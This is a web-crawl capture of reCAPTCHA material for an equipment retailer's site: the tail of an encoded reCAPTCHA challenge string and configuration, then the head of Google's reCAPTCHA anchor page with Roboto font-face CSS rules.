BdTFAentofsO4wqx1AAQJJnBgwo8sw4Idwq1oLcKiw78TLMOQwpEJwrbDrMOdBlUhM0HCpgphw5/CmsKVP0I1wqJQBMOEw43Cv3HDrSYSw7UkPsOeRcKiDi3DnyXDuMKhwrDDh8KcZkA/[base64]/w5h1w6I1XMOwwrkRw5BUBHVuwpseT8K2w6PDscObw4MtLsOlw5XDjcOvwrcmMjjCrMKkU8KmbDbCnRAIwrPDvQbCvBdHwq/Ci8KHEMKqBCXCosKrwqA0F8Omw7bDoC89w7c6OsOOTcOsw43DgMOYKcKcwrVdCMKYMcOEFnRtwonDuw3DlRzDq3HCo1PCqTxBb3VEem11w6DDjMO3wr1gcsKQPcK7w6DDoy/CpsKVwol2QsO7cAogw7oiw4Y2LsOzIXNgw64pS8KCScO4Dj7Cg2EhTcOuK27DtTZCFMOXasOvw41fFMO8DsO/[base64]/DkUIsYkh1w7DDvGI9wpl/w40Ge0AmAMKlwr9Nw4lrF8KDw5oGOsK9OsKlKi7DqMOBIycUw6nCjcOPVS0mKRzDmcOuw5RlLxQVw5APwqTDqsKncsOiw4cOw43CmFnCmcO0woXDgcOYB8OBZMOQwp/DtMO8FsOmSMKgwo7CmQ7Di2bCtGl4EyjDl8OYwpDDjxLCksKMwogYw4XClk4cw7TCogdvdsKUJCHDvGbDnz3DuBPCucKCw6kKbcKlOsOmPsKNH8OlwofCkMK7w5Zbw4pdw658XEHCmmjDsMKlSMOww6EUw5TDiVDDscOGIisZYsOTE8KQfnTCiMOvHj8NFsK/wpl2MGvDgktnwrkCU8KSZXc1w6/DtkvDhMOZw4J0VcO1wpLCiFEmw4VQSsKkAjTCpnfDog4FNg7CkMO0w53DjmMneWdNHcKJw6Z2wq1gwqTCsU4mKRrClEXDt8KLdjPDpsOrwp4Iw7wOwpQew59ZUsK5cGJ7UMOAwrPDt0wlw7zDiMOKwrhtVcK9KMONw6Itwr7Cii3CvcKiw5/CucOywrpXw6bDkcKVQR0Bw5HCisKQw5ZpDMOKYyNAw6YrYnvDvsOtw45CRMK6ejtiw5TConZ6R2NhI8OMwpjDqH1uw4IzYcKVBsO5wo/DoXDCkTTCvMOvCcOgcD3DpMK8w6jCgBQ8wq51wrYEMMKNw4YlCybCtVQAeyFQZMKFwqTDugFwD0ErwpPDtsOSX8ORw53Du1XDrRvCj8OKwpxdQTViwrAuDMO9bMOsw5zCtwUWXcOpw4BrQcOnw7LCvT/DiS7DmB4dLsOow400w44EwrQ7LWnCuMOtRnESFsKdcGspwqMuLF/[base64]/wpfDmCjCqGXCgXXDg8OrHMK5w6TDsS/DksK7VRLDmRx7w4Y/QcKTwrLDm8OlPMObwqLDuMKED2PCoGXCuzvCgV/Dgy8/w5glZ8OwWcKlw44rXsK5wqzDucKBw7UWP1XDgcOXIGBsBcO3b8OOeCTCjWnCp8Obw54ALFzCsDpiw4w4KcOyUGNnwr/[base64]/DgH4qw6/[base64]/Dkw88KsO/[base64]/wpDClMKvJiTDssK4wqTCnBvCvmIaw5HDkyMgw5lGZzrCjcKDwpDDtEfClljCg8KRwptZw5wXw61Ewrw7wp7DhRwSEsOVQMOEw47CnhVcw4pkwq8ODsO8wpTCu2/[base64]/DhkRLwrDCpghWAMKxbhbDhMK/wqB7woFNwrx2w6vCusKxw77Dh2zCpxNrw5t0EcOcUWnCoMOlIcO2UADDqFxBw5bDlU7DmsO2wr/ChwBkMgDDosKswps1L8K5wo1ew5rDuhrCjEkWw65FwqY6wqrDu3Vnw5YDaMKWVyAZZA/DhMK4fQPCj8Klw6NMwot3w5DClsO9w7ozbMO5w7g6VRzDs8KQw6YKwq0jTcOOwrEbB8Kvwp7CplnDsDHCicOjw5YDXG8gwrtjAMKpNF0Dw4VJG8OzwonCo2RTOMKOWcKac8K+GMOWay/[base64]/wqlEwqREYgDCtiPCkDFFwrjCiDgMNDfDllF+DAQww6LCjsOsw41TwojCuMOrBMOHKMKTIcKPCGNWwp3DuiTCmRTDmTLCrlnChcKQIcOLAmoeH2luLMOaw4Fjw4N4GcKJwpzDrnAFKTlMw5fCiwQpWCDCojAXwoLCrzsaIMKWZ8K1wp/DrmplwoEpw6jCmMOww5/CgRtMwqltw4NZwoPDkQBUw7ohJxFLw6scMMKUw6DDp0ROw6MgBsKAwoTCuMOtwp3DpGV9TFhTFwPCpMKmcz/[base64]/[base64]/[base64]/w6UXHMO8woACRMKMDMKoA2NqwqPDtsO7wqvCkkAswqdQwqzCnSfDtMK5ZlhcwpFSw6EVMD/[base64]/DtcKPR8OzVMObcD/DoErCtMOtwprDk8OHZzdLw47DvsOdwp9Vw77Cq8OFwpTDsMK3InvDjmrCtkPDtFjCscKCAmnCll9VWsKew64QPcOLZsOYw5U6w6LDhEHDmDZlw6/Cp8Oww40UHMKcOi44A8O0GlLCkhfDrMO5dgwufcKjRh0mwoFpfXPDt0IWPFbCmsONw6gmFWHDp3bCuEzCoAYUw6hJw7vDscKbwqHCnsKzw7zDs2fCmcKiJWDCgcOsZ8KbwrU8GcKgasO1w60Gw7YrIzfDrw/Dln8nbcKBJn7ChirDi1woUFVdw40NwpFKwrdVw5/DmGnDmsKxw7UUWsKnFUbCrBcwwonDtsO2ZnR9S8O0N8OsYlDCqcKTFiw2w4wlOcKCSsKcA1JHHcO7w5bDkHNgwrc7wo7ClmDDuzvDkjggSVvCicOowrXChMK7aW3CnsOaUyIzGVsLw6XDlsKYbcKcaDrCoMOFRhFDZgw/[base64]/woPClcKfNQHDlcOhwoLCicKfw5UzIgVrw4nCg8Ohw5l8esOUw7vDjMKUM8KAw47ClMKQwpbCn3sYIcKkwqN3w4JyGsKNwovCu8KVNDDCt8OYXD/CosKLGxbCr8K9wqzCoFDDkALCssOnwppYw4fCs8OFKzbDnRTDrHrDoMOZw77DoAvDmjA7w7wnMsOdacO9w6LDoGHDpwbDqx3DlB93BVoWwocLwobCnlsNQMOtccOWw4pNIhgjwr4XVEXDmWvDlcO5w6PDoMKYwqsLwr9Fw5VTaMO6wqgqwqXDqcK7w4UZw5/DocKYRMOXa8OlDMOAJTU5wpAgw7x1E8OVwp08fkHDjMO/HMKgZBTCo8OCwpLCjAbCiMK4w6Q1wqwjwoAGw7TCvA0ZLsK7fWksB8O6w5J1HkgBwqbDnzTCjjpLwqLDrEfDqVrCgUxewqANwqLDp2xjKHrDiXbCnMK3w5Nuw7x2G8KIw6HDsUbDksOYwqpIw5HDvsOFw6/[base64]/DoVdpw47DiWzCqcKxaUDCqcOpSzYFwrRxw5Fkw5VKQMKQbMO5JW/CksOpCsKbZiwGUMOdwqgtw4pjGsOKXFc7wrPCgGoWJ8KyAXvDjEDDgsOHw7nDl1dMfcK8OcKNeyvDl8Onbj/CmcKbeVLCo8KrHWnDksKKCAXCjC3ChBzCvzbCjm7DgjxyworCqsOdFsKnw74ewqJbwrTCmsOVCSpfAQd5wqPDmsKGw68MwpDCml/CnwUwWE/CgcKBdBrDu8KPJHLDtsKHb03DnRLDlsKMDS3CuyzDhsKbwq9dXMOWLlFGw6VjwqnCnMO1w64sC0YYw5DDvcKcDcOqwpHDscOcw7R7wq47MAMDDDvDm8KpZXnDjsO7wqLDnWbDpTnCpMKtLcKtw6R0wo3ChU9bPioIw5/[base64]/DnjhCR8KYGcONOi4Ww5dNTWHDs8KCQMOMw5UZRcK7WV/DoX7CtsO8wq3Ch8K+wrVbfMK0TcKHw4rDtcKAw507w5nDqjTCusK+wocOVCVAY05Uwo/CjcOdNsOYHsKZZhfCnwHDtcKqw6JSw4weAMOzTjBYw6nCkMO1HHhdVyjCisKRECPDmk5XPcOaAcKPUQ8hw4DDrcOYwq/[base64]/CgnjCrMKAw5JpCMOWwoDCkzfCnMOubTfDvUsRUQBVaMKjacK9Bj3DpC5Aw5QCFizDlMK/w4rCr8OhLxw3w5rDsUhKEynCp8KywrPCqcODw5jDtsKgw5fDpMOWwoJ4fGnCiMK3NEIjCcO6wpQBw7jDqsOIw5nDvWzDqMKKw6/CpsKvwoBdYsKbFizDtMKHQsKEe8O0w4rCoCwawodswo0JfcOHAQnDj8OIw6rCgFHDtMOwwrXCnsOsESYow47CnsKSwrbDi0Nmw4VTIsKAw7lwJMOVwo0swrNjQyNBfQHCjTh7PAd/w6NrwqHDiMKXworDhFUVwpRWw6MQPUsKwpfDksOoe8OOUcKobsKtdHM9wrx4w5DDll7DnSHCkF0+IMKfwr5cIcO4wodswo3DkknDnkMJw5DDnMK+w5bCl8OXD8OXwpPDtcKxwrpQasKqehlaw5TCv8OmwprCslMTIxcgOMK3C23Cp8KxHzjDvcK/wrLDusKew7XDsMO5Y8OXwqXDp8O4M8OofMKowo4mNHvCmT1nTsKuw5zDmMKTYsKZa8OAw7pjFUPDuUvDuRFdfRVXTHl1L3dWwqczwqBQwpLCs8K4K8Ksw6/DsUQyAnM/bcKhfyfDv8KHwrrDo8K0WWTCiMORalbCl8OaLnPCoGBiwpnDtmguwpHCqC97LErDg8OUUikeNishwqHCtWwTAigTw4ISHMOlw7IrTsKuwoQswp8WQcKVwq7DnCUQwrfDszXCocOEek/DmMKVQMKWacKXwo7Du8KaCH8uwpjDok5uB8KrwrARZhHDixcJw69uJG9uwr7DnjZkwo7CmsOLXsKvwqPCoSnDrWADw5nDjj4veDhCBlDDiz9lEsOceCXCjMO/[base64]/McOEO8O+GcKpw6vDsVPDp0/DpcKiUsO6w5E8wqLDtyhKSx/DiUTCtn9BdGo+woTDnE3Ck8O4DQLCncKDTsKnT8KuTWHCkMKuwpzCrsO1UHjCrD/DgWMbw6vCm8Khw6TDi8Kxwrh6YAbCncK+w6tRL8OCwrzDiSfDucK7woPDg1MtQcOWwqVgCcKEwqDDrXxnJgzDpWIFw6jDvsKEw6MbfBTCqRZfw6HDpy4fYnjCpVctbcOEwp9JN8KJY3t7w7nCnsKIw5vDksO9w4TDomvDnMOuwrjCjRPDlsO/w7HDncKCw69aJSPDrcKmw4TDpsOUCgA8OU7DkMO+w6gdNcOIQ8OjwrJpe8Kmw5FMwpnCosO1w7fDocKcw5PCqW3Dii/Cj3XDn8Omf8K8QsOVTMOWwrnDgcOpAVvCtRJGw6B5w40AwqnCm8KBw7cqw6PCp0toQ2oMw6ACw4zDtFjCnWslw6bCjR1WdlTDvk8Fwo/[base64]/DvSpbwpYWwrI+wrd+Cn7Dp0bDgkDDo8KUY8OVGcOhw5rCkcO2w6IywqvDrsOlSsKIw7UCw4J8XGhIZjxnwrrCh8KvXw/[base64]/ZRbCv3PCoMOEXMKrfl7DvsOPwp/Dr8KabSDDsmcywoIow5HCunROwo4QeRjDn8KBDcKJwqHDkmZwwoMnfWfCuCDCg1AdPMOHcAfDqGPCl1HDk8KdLsKWKmzCjMKUXSUSbMKwek/CpsKsTsOgKcOOw7NAdC3Du8KERMOuAMO4wozDmcKSwoTDvlPCvwE5PMOuOnrDu8KjwqpVwrjCrsKDwq/CnA4Hw7ZEwqXCrBnDjiRWOghjEcO2w6DDrsO7IcKtb8OubMO6byBDfV40JMK3wrk2W2LCr8O9wpbCtCR4w7LChk8VGcKubHHDjsOFw6fCo8K+cQM+F8KSeSLCrFc7w5/DgsKSKsOTwo/DmQTCpyHDsmjDkRnChMO8w7nDm8O+w4Ivw7zDik/DjMOnASVtw7EmwqTDo8OMwonCmcOBwodIw53DrcKAOk3CoWfCjl1kTcOOXcOCA3l5KFXDilw4w4kSwqzDsk5WwowxwohhCAPDtsKWwoTDhsOWYMOiF8OnUV/DtA7CtUjCoMK/OXvCncKQGjIHw4bCumrClcO2wp7DgTLDkTEjwrZWd8OFb08swrcrMQrCkcKiwqVJwo8qWgHCq0R6wrAmwoDDjE3Dg8KwwpxxDRDCrRrCmsK+XsK7wr4rw74hJMKww6DCok7CuBrDkcO1OcOYbEzChQEGB8KMIQIVw5bDqsOsVhnDtcKLw5xZWj/Dq8KrwqLDtMO6w55wB1jCjg/CgcKoMmN3FcOEOMKbw4TCssOsOVs8wogUw6HCgMOrW8KyWsKBwoIRWBnDkUMNYMOJw74Jw7vDrcOBX8Kdwp/DojgffmrDnsKLwqbCuSTDq8O4ZcOfL8OSTS3CtsOOwr3DlcOHwoDDhMO6DCbDg2w7wpA7N8KPY8OYF1jChBJ7YgQnw6/Cp00ECC1PdsOzXsOZwoRkw4FoYcKEBh/DqRTDksKXR2jDjDB6RMKnwr7ClyvDosO6w4w+BjvCgsKxwqbDngN1w4vDnnvCg8K7wpbCuHvDg3LDocOZw4p/LcKRFcK/w5M8XlzChBQYesOaw6k1wo3CkybDjHnDpMKMwpbDkRbDtMK+wp3DhMKndVR1PcKdwp7CvcOAWkDDuyrCoMKXaSfCvsKBD8K5wqLCtXw\\u003d\x22],null,[\x22conf\x22,null,\x226Le_UGInAAAAAOJco6hdtlQJ8IgaMVD1nkBdQv5l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fczfrW71mjNAsLtqoxCQh/KingoBnB3pCL97e8HNQyM\\u003d\x22,0,0,null,1,1768580055055,0,0,[155,122,175],null,[112,224,224,230],\x22RC-rxK8JcEmBG6acg\x22,null,null,null,null,null,\x220dAFcWeA7oAgRE15s16LrnAwiqwSTbOMmuFIaZLXijKcEUGlVA3W2bI3bKzF_w_v1wo9yeIDoXkIFTRUHTBEPvNkC9tXf0lw6YmQ\x22,1768662855395]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=835rphpeniy2
body_size: 49191
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
